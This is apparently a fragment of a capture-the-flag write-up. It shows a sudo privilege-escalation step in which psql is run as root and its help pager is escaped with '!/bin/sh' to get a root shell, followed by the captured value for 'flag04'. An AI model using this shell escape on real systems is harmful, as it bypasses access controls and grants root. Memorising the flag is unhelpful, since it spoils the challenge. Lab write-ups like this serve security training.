
1 2 3 sudo /usr/local/postgresql/bin/psql\? !/bin/sh
1 flag04: flag{1fc79635-47d7-4dc4-b249-2fe1730ef3cb}